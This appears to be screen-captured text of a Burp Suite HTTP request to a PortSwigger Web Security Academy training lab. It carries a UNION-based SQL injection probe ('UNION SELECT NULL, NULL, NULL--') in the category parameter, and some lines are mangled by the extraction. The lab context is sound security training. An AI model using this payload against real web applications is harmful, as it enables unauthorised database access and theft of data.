 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL,+NULL-- HTTP/2
2 Host: 0ac3007104858ee281b et
3 Cookie: session=7dzzVoY3
Gifts' UNION SELECT NULL, NULL, NULL--
Press 'F2' for focus
4 User-Agent: Mozilla/5.0 ( 0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac3007104858ee281b6b696005f0058.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16